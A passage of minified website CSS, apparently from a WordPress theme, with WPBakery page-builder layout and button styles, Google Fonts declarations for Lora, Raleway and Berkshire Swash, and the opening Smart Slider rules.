";display:table}.vc_column-inner::after{clear:both}.vc_row.vc_column-gap-35{margin-left:-25px;margin-right:-25px}.vc_row.vc_column-gap-35>.vc_column_container{padding:17.5px}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:7.5px;padding-right:7.5px;width:100%}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_section{padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.vc_section[data-vc-full-width]{-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s ease;overflow:hidden}.vc_section[data-vc-full-width].vc_hidden{opacity:0}.vc_section[data-vc-full-width]>.vc_row{margin-left:0;margin-right:0}.vc_section[data-vc-stretch-content]{padding-left:0;padding-right:0}.vc_section.vc_row-o-full-height{min-height:100vh}.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:35px}.vc_row.vc_row-o-equal-height>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.wpb_pinterest a{border-bottom:0}.vc_toggle{display:block;font-size:1em}.vc_toggle:last-of-type{margin-bottom:35px}.vc_toggle_title{cursor:pointer;display:block;margin:0;padding:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:400}.vc_toggle_content{display:none;margin-bottom:21.73913043px;margin-top:1em;overflow:hidden;padding:0}.vc_toggle.vc_toggle_active>.vc_toggle_content{display:block}.wpb-tta-toggle{appearance:none;border:none;position:relative;display:inline-block;width:60px;height:30px;margin:0 15px;border-radius:3em;transition:background .2s ease-in-out,border-color .25s ease-in-out;cursor:pointer}.wpb-tta-toggle:before{content:"";position:absolute;top:4px;left:4px;width:22px;height:22px;background:#fff;border-radius:inherit;transition:left .25s ease-in-out}.wpb-tta-toggle.wpb-tta-toggle-active:before{left:34px}.wpb_button.disabled{background-color:#eaeaea}.wpb_btn-primary.disabled{background-color:#0077b3}.wpb_btn-warning.disabled{background-color:#e68a00}.wpb_btn-danger.disabled{background-color:#ff4f42}.wpb_btn-success.disabled{background-color:#5aa855}.wpb_btn-info.disabled{background-color:#43b0d5}.wpb_btn-inverse.disabled{background-color:#484848}.vc_btn3-container{display:block;margin-bottom:21.73913043px;max-width:100%}.vc_btn3-container.vc_btn3-inline{display:inline-block;vertical-align:top}.vc_general.vc_btn3{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;background-color:transparent;color:#5472d2;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none;position:relative;top:0;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out;line-height:normal;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;font-size:14px;padding-top:14px;padding-bottom:14px;padding-left:20px;padding-right:20px}.vc_general.vc_btn3.vc_btn3-style-outline-custom{padding-top:13px;padding-bottom:13px;padding-left:19px;padding-right:19px}.vc_general.vc_btn3.active,.vc_general.vc_btn3:active,.vc_general.vc_btn3:focus{outline:0}.vc_general.vc_btn3:focus,.vc_general.vc_btn3:hover{border:1px solid transparent;text-decoration:none;color:#4868cf}.vc_general.vc_btn3 .vc_btn3-icon{vertical-align:top;height:14px;line-height:1;font-size:16px}.vc_btn3.vc_btn3-icon-left{position:relative}.vc_btn3.vc_btn3-icon-left .vc_btn3-icon{display:block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_btn3.vc_btn3-icon-left{text-align:left}.vc_btn3.vc_btn3-style-modern{background-image:-webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);background-repeat:repeat-x}.vc_btn3.vc_btn3-style-outline-custom,.vc_btn3.vc_btn3-style-outline-custom:focus,.vc_btn3.vc_btn3-style-outline-custom:hover{border-width:2px}.vc_btn3.vc_btn3-shape-square{border-radius:0}.vc_btn3.vc_btn3-shape-rounded{border-radius:5px}.vc_btn3.vc_btn3-size-md{font-size:14px;padding-top:14px;padding-bottom:14px;padding-left:20px;padding-right:20px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom{padding-top:13px;padding-bottom:13px;padding-left:19px;padding-right:19px}.vc_btn3.vc_btn3-size-md .vc_btn3-icon{font-size:16px;height:14px;line-height:14px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:48px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:20px}.vc_btn3.vc_btn3-size-lg{font-size:16px;padding-top:18px;padding-bottom:18px;padding-left:25px;padding-right:25px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding-top:17px;padding-bottom:17px;padding-left:24px;padding-right:24px}.vc_btn3.vc_btn3-size-lg .vc_btn3-icon{font-size:20px;height:16px;line-height:16px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:60px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:25px}.vc_btn3.vc_btn3-color-grey{color:#666;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey:focus,.vc_btn3.vc_btn3-color-grey:hover{color:#5e5e5e;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.active,.vc_btn3.vc_btn3-color-grey:active{color:#595959;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{color:#666;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#dcdcdc;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active{color:#595959;border-color:#d7d7d7;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-white{color:#666;background-color:#fff}.vc_btn3.vc_btn3-color-white:focus,.vc_btn3.vc_btn3-color-white:hover{color:#5e5e5e;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.active,.vc_btn3.vc_btn3-color-white:active{color:#595959;background-color:#ebebeb}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern{color:#666;border-color:#fff;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#f0f0f0;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:active{color:#595959;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern{background-image:-webkit-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);background-repeat:repeat-x}.vc_btn3-container.vc_btn3-center{text-align:center}.wpb_gmaps_widget .wpb_wrapper{background-color:#70c16e;padding:5px}.wpb_content_element .wpb_tabs_nav li a:focus{outline:0}.wpb_content_element .wpb_tabs_nav,.wpb_content_element .wpb_tour_tabs_wrapper{padding:0}.wpb_content_element .wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important}#content .wpb_content_element .wpb_tabs_nav{margin:0}.wpb_content_element .wpb_tabs_nav li{background-color:#70c16e;white-space:nowrap;padding:0;background-image:none;list-style:none!important}.wpb_content_element .wpb_tabs_nav li:after,.wpb_content_element .wpb_tabs_nav li:before{display:none!important}.wpb_content_element .wpb_tabs_nav li:hover{background-color:#70c16e}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:none;text-decoration:none;display:block;padding:.5em 1em}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:1em}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}.wpb_tour .wpb_tabs_nav{float:left;width:31.66666667%}.wpb_tour .wpb_tabs_nav li{margin:0 0 1px;clear:left;width:100%}.wpb_tour .wpb_tabs_nav a{width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;float:left;width:68.33333333%;padding:0 0 0 21.73913043px}body ul.wpb_thumbnails-fluid li{padding:0;margin-left:0;background-image:none;list-style:none!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}body ul.wpb_thumbnails-fluid li .entry-content :last-child{margin-bottom:0}.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_grid ul.wpb_thumbnails-fluid{padding:0;overflow:visible!important}.wpb_carousel .wpb_wrapper{position:relative}.wpb_carousel .next,.wpb_carousel .prev{position:absolute;top:3px;background-color:#70c16e;padding:0 6px;font-size:12px;z-index:10;text-decoration:none;transition:all .2s linear;-moz-transition:.2s linear;-webkit-transition:.2s linear;-o-transition:.2s linear}.wpb_carousel .next:hover,.wpb_carousel .prev:hover{background-color:#f0f0f0}.wpb_carousel .next:focus,.wpb_carousel .prev:focus{outline:0;text-decoration:none}.wpb_carousel .prev{right:30px}.wpb_carousel .next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{width:100%;float:none;margin-left:0}.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{margin-bottom:1em}.vc_responsive .wpb_tour .wpb_tab{padding-left:1em;padding-right:1em}.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left:0;width:auto}}.wpb_image_grid .wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul>li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style:none;margin:0 1px 1px 0;max-width:100%;float:left}.wpb_image_grid .wpb_image_grid_ul a{display:block}.wpb_image_grid .wpb_image_grid_ul img{display:block;max-width:100%;height:auto}.wpb_content_element .wpb_gallery_slides ul li,body .wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0}.vc_progress_bar .vc_single_bar{background:#70c16e;position:relative;margin-bottom:11.66666667px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1) inset;box-shadow:0 1px 2px rgba(0,0,0,.1) inset;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0%;top:0;left:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.vc_progress_bar .vc_single_bar .vc_bar.animated{-webkit-animation:2s linear infinite progress-bar-stripes;-moz-animation:2s linear infinite progress-bar-stripes;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:2s linear infinite progress-bar-stripes;animation:2s linear infinite progress-bar-stripes}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.vc_separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_separator .vc_sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l{width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display:none}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width:2px}.vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#ebebeb}.vc_separator.vc_sep_color_white .vc_sep_line{border-color:#fff}.vc_sep_width_20{width:20%}.vc_sep_width_100{width:100%}.vc_sep_pos_align_center{margin-left:auto;margin-right:auto}.vc_sep_pos_align_left{margin-left:0;margin-right:auto}.wpb_single_image a{border:none;outline:0}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow{border-radius:0;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img{border-radius:0;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image.vc_align_left{text-align:left}.wpb_single_image .vc_figure{display:inline-block;vertical-align:top;margin:0;max-width:100%}.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg{border-radius:0}.vc_general.vc_pagination{display:block;margin:0;padding:0;text-align:center}.vc_general.vc_pagination .vc_pagination-item{display:inline-block;margin:0;padding:0;vertical-align:middle}.vc_gitem-link{text-decoration:none}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .disabled{display:none!important}.vc-hoverbox-wrapper,.vc-hoverbox-wrapper *{box-sizing:border-box}.vc-hoverbox-wrapper.vc-hoverbox-align--center{text-align:center}.vc-hoverbox-wrapper .vc-hoverbox{position:relative;display:inline-block;text-align:center;width:100%}.vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox{width:100%}.vc-hoverbox-inner{width:100%;display:inline-block;min-height:250px}.vc-hoverbox-inner :last-child{margin-bottom:0}.vc-hoverbox-block{height:100%;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;display:flex;flex-direction:column;justify-content:center;transition:transform .5s ease-in-out;transform-style:preserve-3d;background-size:cover;background-position:center}.vc-hoverbox-block-inner{flex-shrink:0;padding:20px}.vc-hoverbox-front{transform:rotateY(0)}.vc-hoverbox-back{transform:rotateY(180deg)}.vc-hoverbox:hover .vc-hoverbox-front{transform:rotateY(-180deg)}.vc-hoverbox:hover .vc-hoverbox-back{transform:rotateY(0)}.wpb_start_animation{opacity:1}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini{position:relative}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper{position:absolute;right:0;top:50%;margin-top:-50px;left:0}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader{margin:2em auto;font-size:10px;position:relative;text-indent:-9999em;-webkit-animation-delay:.16s;animation-delay:.16s;height:50px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{border-radius:50%;width:12px;height:12px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:1.8s ease-in-out infinite vc_woo-add-cart-load;animation:1.8s ease-in-out infinite vc_woo-add-cart-load}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{left:-20px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after{left:20px;-webkit-animation-delay:.32s;animation-delay:.32s}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{content:'';position:absolute;top:0}@-webkit-keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}@keyframes vc_woo-add-cart-load{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}@font-face{font-family:'Berkshire Swash';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/berkshireswash/v21/ptRRTi-cavZOGqCvnNJDl5m5XmN_qs4z.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lora;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwr7Iw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lora;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwr7Iw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lora;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwr7Iw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lora;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwr7Iw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v36/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.n2-in-fullscreen *{animation-name:initial}ss3-force-full-width{position:relative;display:block;opacity:0;width:100vw;transform:translateX(-100vw)}.n2-section-smartslider{position:relative;width:100%;outline:0;--widget-offset:0px}.n2-section-smartslider--hidden{display:none}.n2-ss-align{position:relative;z-index:0;overflow:hidden}.n2-ss-align.n2-ss-align-visible{overflow:visible}.n2-ss-slider{display:grid;grid-template-columns:100%;grid-template-rows:1fr auto;-webkit-font-smoothing:antialiased;font-size:16px;line-height:1;user-select:none;--ss-fs:flex-start;--ss-fe:flex-end;--ss-r:row;--ss-rr:row-reverse}.n2-ss-slider [data-force-pointer],.n2-ss-slider [data-force-pointer] *{cursor:pointer!important}.n2-ss-slider .n2-ss-text{user-select:text;cursor:initial}.n2-ss-slider-has-no-slide{height:0!important;opacity:0!important;overflow:hidden!important}.n2-ss-slider,.n2-ss-slider .n2_ss__touch_element{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent}.n2-ss-slider .n2_ss__touch_element>*,.n2-ss-slider>*{-webkit-tap-highlight-color:initial}.n2-ss-slider .n2-ow,.n2-ss-slider .n2-ow-all *{font-size:inherit;line-height:inherit;letter-spacing:inherit}.n2-ss-slider .n2-ow,.n2-ss-slider .n2-ow-all *,.n2-ss-slider .n2-ow-all :after,.n2-ss-slider .n2-ow-all :before,.n2-ss-slider .n2-ow:after,.n2-ss-slider .n2-ow:before{box-sizing:content-box}.n2-ss-slider .n2-ow-all :not(i):after,.n2-ss-slider .n2-ow-all :not(i):before,.n2-ss-slider .n2-ow:after,.n2-ss-slider .n2-ow:before{display:none}.n2-ss-slider .n2-ow-all a,.n2-ss-slider a.n2-ow{border:0;-webkit-hyphens:manual;-moz-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.n2-ss-slider .n2-ow-all a,.n2-ss-slider .n2-ow-all a:focus,.n2-ss-slider a.n2-ow,.n2-ss-slider 